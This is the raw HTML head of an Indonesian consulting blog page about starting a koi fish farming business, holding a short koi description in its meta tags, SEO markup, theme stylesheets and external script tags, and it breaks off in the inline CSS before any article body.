

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/ide-bisnis-budidaya-ikan-koi/
body_size: 30829
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/Article">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<meta name="description" content="Koi secara spesifiknya koi berasal dari bahasa jepang yang berarti ikan karper, ikan karper bermakna bersulam emas atau perak. Di Jepang ikan koi memiliki symbol cinta dan persahabatan, ini karena koi merupakan homofon untuk kata lain yang juga bermakna kasih sayang dan cinta. Ikan koi adalah sejenis ikan yang termasuk carp amur (Cyprinus Rubrofuscus)  yang mempunyai ornament yang sangat indah dan jinak. Ikan koi biasanya dipelihara sebagai hiasan dengan tujuan keindahan dan keberuntungan di dalam rumah dan luar rumah, karena ikan koi bagi sebagian masyarakat dipercaya membawa keberuntungan. Ikan koi di Indonesia dianggap berkerabat dengan ikan mas, oleh karena itu di Indonesia banyak menyebut ikan koi sebagai ikan mas koi."/>
<meta name="keywords" content="Ikan Hias, Ikan Koi, Ikan Mas Koi, Budidaya Ikan Koi, Cara Budidaya Ikan Koi, Perawatan Ikan Koi, Bisnis Budidaya Ikan Koi, Bisnis Menguntungkan Budidaya Ikan Koi, Strategi Pemasaran Ikan Koi, Analisis Biaya Budidaya Ikan Koi"/>
<meta property="og:image" content="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png"/>
<meta property="og:url" content="https://satoeasa.com/ide-bisnis-budidaya-ikan-koi/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ide Bisnis Budidaya Ikan Koi"/>
<meta property="og:description" content="Ide Bisnis Budidaya Ikan Koi 07 Juni 2022, Oleh : Reni Koi secara spesifiknya koi berasal dari bahasa jepang yang berarti ikan karper, ikan karper bermakna […]"/>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/ide-bisnis-budidaya-ikan-koi/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>Ide Bisnis Budidaya Ikan Koi | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Satoeasa"/>
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/ide-bisnis-budidaya-ikan-koi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Konsultan Bisnis Satoeasa | Belajar Bisnis Pemula" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ide Bisnis Budidaya Ikan Koi | Konsultan Bisnis Satoeasa" />
		<meta property="og:url" content="https://satoeasa.com/ide-bisnis-budidaya-ikan-koi/" />
		<meta property="article:published_time" content="2022-06-07T04:33:55+00:00" />
		<meta property="article:modified_time" content="2022-06-07T04:46:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ide Bisnis Budidaya Ikan Koi | Konsultan Bisnis Satoeasa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#article","name":"Ide Bisnis Budidaya Ikan Koi | Konsultan Bisnis Satoeasa","headline":"Ide Bisnis Budidaya Ikan Koi","author":{"@id":"https:\/\/satoeasa.com\/author\/satoeasa\/#author"},"publisher":{"@id":"https:\/\/satoeasa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoeasa.com\/wp-content\/uploads\/2022\/06\/Pasted-18.png","width":979,"height":534},"datePublished":"2022-06-07T04:33:55+00:00","dateModified":"2022-06-07T04:46:45+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#webpage"},"isPartOf":{"@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#webpage"},"articleSection":"Peluang Bisnis, Analisis Biaya Budidaya Ikan Koi, Bisnis Budidaya Ikan Koi, Bisnis Menguntungkan Budidaya Ikan Koi, Budidaya Ikan Koi, Cara Budidaya Ikan Koi, Ikan Hias, Ikan Koi, Ikan Mas Koi, Koi Hias, Perawatan Ikan Koi, Strategi Pemasaran Ikan Koi"},{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/peluang-bisnis\/#listItem","name":"Peluang Bisnis"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/peluang-bisnis\/#listItem","position":2,"name":"Peluang Bisnis","item":"https:\/\/satoeasa.com\/category\/peluang-bisnis\/","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#listItem","name":"Ide Bisnis Budidaya Ikan Koi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#listItem","position":3,"name":"Ide Bisnis Budidaya Ikan Koi","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/peluang-bisnis\/#listItem","name":"Peluang Bisnis"}}]},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"Person","@id":"https:\/\/satoeasa.com\/author\/satoeasa\/#author","url":"https:\/\/satoeasa.com\/author\/satoeasa\/","name":"Satoeasa"},{"@type":"WebPage","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#webpage","url":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/","name":"Ide Bisnis Budidaya Ikan Koi | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#breadcrumblist"},"author":{"@id":"https:\/\/satoeasa.com\/author\/satoeasa\/#author"},"creator":{"@id":"https:\/\/satoeasa.com\/author\/satoeasa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/satoeasa.com\/wp-content\/uploads\/2022\/06\/Pasted-18.png","@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#mainImage","width":979,"height":534},"primaryImageOfPage":{"@id":"https:\/\/satoeasa.com\/ide-bisnis-budidaya-ikan-koi\/#mainImage"},"datePublished":"2022-06-07T04:33:55+00:00","dateModified":"2022-06-07T04:46:45+00:00"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satoeasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satoeasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke 